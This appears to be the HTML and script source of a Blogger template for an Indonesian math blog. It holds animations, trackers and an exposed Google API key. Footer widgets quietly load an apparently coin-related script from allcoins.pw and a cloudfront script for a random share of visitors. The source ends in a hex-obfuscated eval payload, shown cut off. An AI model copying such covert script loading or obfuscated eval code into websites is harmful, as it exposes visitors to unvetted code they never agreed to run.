  -webkit-animation-duration: 8s;

  -moz-animation-name: cloud-movement;
  -moz-animation-timing-function: linear;
  -moz-animation-direction: forwards;
  -moz-animation-iteration-count: infinite;
  -moz-animation-duration: 8s;

  animation-name: cloud-movement;
  animation-timing-function: linear;
  animation-direction: forwards;
  animation-iteration-count: infinite;
  animation-duration: 8s;
}

.slow {
  -webkit-animation-duration: 9.2s;
  -moz-animation-duration: 9.2s;
  animation-duration: 9.2s;
}

.slower {
  -webkit-animation-duration: 11.2s;
  -moz-animation-duration: 11.2s;
  animation-duration: 11.2s;
}

.slowest {
  -webkit-animation-duration: 13.5s;
  -moz-animation-duration: 13.5s;
  animation-duration: 13.5s;
}

.super-slow {
  -webkit-animation-duration: 20.5s;
  -moz-animation-duration: 20.5s;
  animation-duration: 20.5s;
}

@-webkit-keyframes cloud-movement {
  0% {
    opacity: 0.1;
    -webkit-transform: translateX(300px);
    -moz-transform: translateX(300px);
    transform: translateX(300px);
  }
  10% {

    opacity: 0.7;
  }
  90% {
    opacity: 0;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-1000px);
    -moz-transform: translateX(-1000px);
    transform: translateX(-1000px);
  }
}
</style>

<style id = 'elementwater'>
.bubble-container {
  width: 10rem;
  height: 10rem;
  position: absolute;
  top: 120%;
  left: 30%;
  animation-duration: 8s;
  animation-name: rise;
  animation-iteration-count: 1;
}

.bubble {
  background: radial-gradient(
    circle,
    rgba(187, 222, 222, 1) 0%,
    rgba(219, 238, 238, 0) 53%,
    rgb(255 255 255) 73%,
    rgba(187, 222, 222, 1) 100%
  );
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border-left: 1px solid white;
  border-right: 1px solid #7b027747;
  position: absolute;
  box-shadow: -1px -1px 5px rgb(41 169 139 / 28%);
  animation-delay:4s;
  animation-duration: 1s;
  animation-name: disappear-bubble;
  animation-iteration-count:1;
  animation-fill-mode: forwards;
}

.bubble::after {
  content: "";
  width: 2rem;
  height: 2rem;
  position: absolute;
  left: 66%;
  top: 20%;
  transform: skew(-0deg, 40deg) rotate(125deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    90deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 50%
  );
  border-radius: 50%;
}

.bubble::before {
  content: "";
  width: 2rem;
  height: 3rem;
  position: absolute;
  left: 20%;
  top: 50%;
  transform: rotate(296deg) skew(-22deg, 34deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    89deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 26%
  );
  border-radius: 50%;
}

.soup-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  background: linear-gradient(
    90deg,
    rgba(255, 255, 255, 0) 22%,
    rgba(220, 125, 215, 0) 47%,
    rgb(204 68 197 / 13%) 79%,
    rgb(27 191 35 / 6%) 93%
  );
  transform: rotate(45deg);
  border-right: 1px solid #00000030;
}

.dotted-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  left: -1%;
  top: -1%;
  opacity: 0;
}

.dotted-layer.pink {
  border: 2px dotted #a24ea269;
  animation-delay:4s;
  animation-duration: 2s;
  animation-name: disappear-dots-pink;
  animation-iteration-count: 1;
}

.dotted-layer.white {
  border: 4px dotted white;
  animation-delay:4s;
  animation-duration: 4s;
  animation-name: disappear-dots-white;
  animation-iteration-count: 1;
}

@keyframes disappear-bubble {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes disappear-dots-pink {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: scale(1.1, 1.1);
  }
}
@keyframes disappear-dots-white {
  from {
    opacity: 1;
    transform: scale(0.95, 0.95);
  }

  to {
    opacity: 0;
    transform: scale(1.2, 1.2);
  }
}

@keyframes rise {
  to {
    top: 3rem
  }
}
</style>

<script>
var wind = document.getElementById('elementwind').innerHTML;
document.getElementById('elementwind').innerHTML = '';
var water = document.getElementById('elementwater').innerHTML;
document.getElementById('elementwater').innerHTML = '';

function elementman(){
var pilihanelement = Math.ceil(Math.random()*2);

if (pilihanelement == 1){
document.getElementById("content-wrapper").innerHTML = '<div class="plane-container"><a href="http://customer.io/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1131.53px" height="379.304px" viewBox="0 0 1131.53 379.304" enable-background="new 0 0 1131.53 379.304" xml:space="preserve" class="plane"><polygon fill="#D8D8D8" points="72.008,0 274.113,140.173 274.113,301.804 390.796,221.102 601.682,367.302 1131.53,0.223  "/><polygon fill="#C4C4C3" points="1131.53,0.223 274.113,140.173 274.113,301.804 390.796,221.102   "/></svg></a></div><div class="clouds"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px"height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud big front slowest"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant smaller"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud small slow"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant super-slow massive"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" eight="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud slower"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwind').innerHTML = wind;
}

if (pilihanelement == 2){
var sumberair = "https://codepen.io/boberte/pen/qBqRVmO";
document.getElementById("content-wrapper").innerHTML = '<div class="bubble-container" id="bubbleelement"><div class="bubble"><div class="soup-layer"></div> </div><div class="dotted-layer pink"></div><div class="dotted-layer white"></div></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwater').innerHTML = water;
setInterval(()=> {
  const bubbleContainer = document.getElementById('bubbleelement');
  bubbleContainer.className = "bubble-container";
  bubbleContainer.innerHTML = `<div class="bubble">
    <div class="soup-layer"></div> 
  </div>
  <div class="dotted-layer pink"></div>
  <div class="dotted-layer white"></div>`;
  bubbleContainer.style.left = `${(Math.random() * 100)}%`;
  document.body.appendChild(bubbleContainer);
  var bubblesCount = document.body.childElementCount;
  if(bubblesCount >17){
    document.body.removeChild(document.body.childNodes[0]);    
  }
}, 500);
}

}
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Postingan Terbaru</h2>
<div class='post-summary'>
<h3><a href='https://www.knkland.com/2024/08/apakah-benar.html'>Apakah Benar?</a></h3>
<p>
&#160; Hai hai semua ^_^ aye Admin K. Berjumpa lagi di blog ini, KnK Land. Kali ini aye akan memberikan salah satu soal pembuktian matematika sed...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH3GjToLZ4zmn-7Lo9p4V-guxblUnUx0Nc6mgH9zk0n2yH4rBip53mkD_bWXpRMAPNX379fAa5dw4seP6fnAOfAUuRPJLg7GDs5Ip3o3-8gakym4LBZFYOBPxMqPx0k2ddCVCb4PiFNhceKYVbKgV6uIPc17GPlUeD51ua7i_4SCzH5YZqAzMd4VWySvE/w640-h91/soal%20bukti%20dengan%20penyangga.PNG'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>This Blog is protected by DMCA.com</h2>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?ID=1b6d8ece-f2a6-4375-9c01-1e182fff6b43" target="_blank" title="Check blog Protection Status" class="dmca-badge"> <img src ="//www.dmca.com/Badges/dmca_protected_sml_120o.png" alt="DMCA.com for Blogger blogs" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="http://www.codecogs.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uz9vaJNy5G8yPmlyRGcF2IBKpB57Cv8rLKeUSbXcYaTNd1PdEpMBm9QSu-C3kXSMjAW7lwAo9cIxHgklBjBAgYSYHTAU6XcoYfRLXRJiQI0y_kwkNCPIw=s0-d" border="0" title="CodeCogs - An Open Source Scientific Library" alt="CodeCogs - An Open Source Scientific Library"></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<script>

function refLatex(){

 

for (let imgOrd = 1; imgOrd < document.getElementsByTagName("img").length; imgOrd ++){
  if (document.getElementsByTagName("img")[imgOrd].src.split('/latex.codecogs.com/gif.latex?').length > 1){
    document.getElementsByTagName("img")[imgOrd].src = document.getElementsByTagName("img")[imgOrd].src.split('https://').join('http://').split('/latex.codecogs.com/gif.latex?').join('/www.sciweavers.org/tex2img.php?eq=') + '&bc=White&fc=Black&im=jpg&fs=12&ff=arev&edit=0';
  }
}

 

}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
<script>
const API_KEY = 'AIzaSyBTPAz_OQr140D1rtD0o6vwM63XohXw8Ds';
let fontsList = [];
const el = document.querySelector(".box");
async function loadFontsList() {
    try {
        const result = await fetch('https://www.googleapis.com/webfonts/v1/webfonts?key=' + API_KEY);
        const data = await result.json();
        console.log('loaded google fonts list: ', data.items.length);
        return data.items;
    } catch (error) {
        console.log('loadFontsList', error, error.message);
    }
}
function loadRandomFont(fontsList) {
    const randomIndex = Math.floor(Math.random() * fontsList.length);
    const choosedFont = fontsList[randomIndex].family;
    WebFont.load({
        google: {
            families: [choosedFont]
        }
    });
    console.log('choosed font: ', choosedFont);
    return choosedFont;
}
function updateFont(el, choosedFont) {
    el = document.querySelector(".box");
    el.style.fontFamily = choosedFont;
    el.setAttribute('title', choosedFont);
}
async function main() {
    fontsList = await loadFontsList();
    const choosedFont = loadRandomFont(fontsList);
    updateFont(el, choosedFont);
    el.style.visibility = "visible";
}
main();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type='text/javascript'>
<!--
var now = new Date();
var hours = now.getHours();
var tanggalnow = now.getDate();
var bulannow = now.getMonth();


//16-18 sore
if (hours >= 16 && hours <= 18){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmxQ0QgWbDHgiSuyYAwIdprhAxTzWkppLhS2h_n3OsyT-c2HerVg-Ea8m5ny3hF_Lhia6YLHdGdfXuSuAWqE9nHD-VVzuqQFUzibimjAS3PlAW2ZjY_47XeWj9lJfYpduIlJi60ZrPw_Y/s1600/sore.png')";
//19-21 malam
} else if (hours >= 19 && hours <= 21){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//22-4 malam
} else if (hours >= 22 || hours <= 4){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//5-6 pagi
} else if (hours >= 5 && hours <= 7){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//7-8 pagi
} else if (hours >= 7 && hours <= 8){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//9-15 siang
} else if (hours >= 9 && hours <= 15){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_S2kSLMn2m1riRkZ5bflu4USKWi6Ibm-RIVtwv6cFYA5I-AkLHOoe9Ju1NSx-ivEuUcMUu7iBlQQaLYtIIO2IhLu2tYGML1ghiEFe-Yw3jsx8QU4Vfm8C0KsrXoQhcEK8imaeJb_P-Oo/s1600/siang.png')";
};

if ((tanggalnow == 1 && bulannow == 0)&& Math.random()<0.9){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivAiz45SDYqvGVFPpjFbSGnlbo5H5wkdg38CDR_pLyQmUKi29Mwdfyt6WM7dKapggUHMGJnzmJ-Ekzs8v8EE24QYUH_aOEJFC-laHFGgV4WCQXztv6Zm5NItbdIfjSPNetlpFwFRYwz1w/s1600/new+year.png')";
//19-21 malam
}

if (Math.random() < 0.1){
document.body.style.background="url('https://raw.githubusercontent.com/swrdfgd/wally/main/"+Math.ceil(Math.random()*55)+".png')";
}

document.body.style.backgroundSize="cover";
document.body.style.backgroundAttachment = "fixed";
document.body.style.backgroundRepeat = "no-repeat";
//-->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<!-- Statcounter code for KnK Land http://www.knkland.com on Blogger -->
<script type="text/javascript">
//<![CDATA[
var sc_project=12055675; 
var sc_invisible=0; 
var sc_security="258a89b1"; 
var scJsHost = "https://";
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="Web Analytics" href="https://statcounter.com/" class="statcounter"><img class="statcounter" src="https://c.statcounter.com/12055675/0/258a89b1/0/" alt="Web Analytics" /></a></div></noscript>
<!-- End of Statcounter Code -->

<script language="javascript">
var u=155753; 
var vsbl=0;
var l='';
</script>
<script type="text/javascript" language="javascript" src="//hitslog.com/counter.js"></script>
<script language="javascript">
document.write('<a href=http://hitslog.com/><img border=0 width=1 height=1 src=http://hitslog.com/hl.php?'+l+'></a>');
</script>
<noscript>
<a href="http://hitslog.com/"><img border="0" width="1" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAhYPecv3CPKmIHVIlhtgdW9Ub2Cbs6h0f4T6qTLKy7_xRWgX429SuTSUjDPMedUieWqo8Ye_7GmuDZ6IX8ydDSGGc5g=s0-d" alt="free hit counter"></a>
</noscript>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 5){
document.write('<scr' + 'ipt src="' + 'https://allcoins.pw/js/ref.js' + '" refid="523878"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Komentar Terbaru</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="3"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 10){
document.write('<scr' + 'ipt data-cfasync="false" src="' + '//dmmzkfd82wayn.cloudfront.net/?kzmmd=920000"'+'"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0088ff;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _IvEHo9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x67\x28\x35\x7a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x7a\x28\x63\x29\x7b\x35\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x43\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x77\x2e\x37\x76\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x75\x28\x33\x36\x29\x29\x7d\x3b\x37\x74\x28\x63\x2d\x2d\x29\x7b\x35\x42\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x73\x28\x37\x72\x20\x37\x71\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x41\x20\x70\x7d\x28\x5c\x27\x74\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x